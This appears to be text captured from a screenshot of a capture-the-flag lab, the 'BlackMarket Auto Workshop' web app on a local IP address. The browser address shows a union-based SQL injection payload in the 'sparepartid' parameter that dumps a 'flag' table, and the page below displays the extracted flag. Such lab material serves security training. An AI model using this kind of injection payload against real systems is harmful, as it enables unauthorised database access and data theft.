 192.168.1.143/vworkshop/sparepartsstoremore.php?sparepartid=-1 union select 1,2,3,group_concat(name,0x3a,information),5,6,7 from BlackMarket.flag-- -
130%
J
14
Home Login Registration Vehicle Service Vehicle Store Spare Parts
BlackMarket Auto WorkShop
SIDEBAR MENU
Home
CustomerLogin
CustomerRegistration
EmployeeLogin
EmployeeRegistration
Spare parts store
Spare part name: abcd spare
Spare parts type : 3
Cost : Flag:Find Jason Bourne Email access
Spare parts serial No. : 5
Description: 6
Buy now>>
CIA 2015 - BlackMarket Auto Workshop